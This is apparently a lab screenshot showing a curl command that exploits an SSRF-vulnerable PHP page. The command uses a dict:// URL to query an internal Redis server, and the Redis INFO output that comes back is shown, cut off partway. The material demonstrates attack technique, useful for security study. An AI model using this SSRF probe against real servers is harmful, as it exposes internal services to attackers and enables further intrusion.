 ubt@ubt:~$ curl 192.168.56.101/ssrf_curl.php?url=dict://192.168.56.101:6379/info
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
$3220
# Server
redis_version:5.0.3
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:9e58cc62e6e78bea
redis_mode:standalone
os:Linux 4.15.0-45-generic x86_64
arch_bits:64
multiplexing_api:epoll
atomicvar_api:atomic-builtin
gcc_version:6.3.0
process_id:1
run_id:c7c2ee5136f1feb67d597b12eb8171c73b6cad2d
tcp_port:6379
uptime_in_seconds:72
uptime_in_days:0
hz:10
configured_hz:10
lru_clock:9643384
executable:/data/redis-server
config_file:
# Clients
connected_clients:1
client_recent_max_input_buffer:0
client_recent_max_output_buffer:0
blocked_clients:0
# Memory
used_memory:853784
used_memory_human:833.77K
used_memory_rss:4349952
used_memory_rss_human:4.15M
used_memory_peak:853784
used_memory_peak_human:833.77K
used_memory_peak_perc:107.96%
used_memory_overhead:840550
used_memory_startup:790856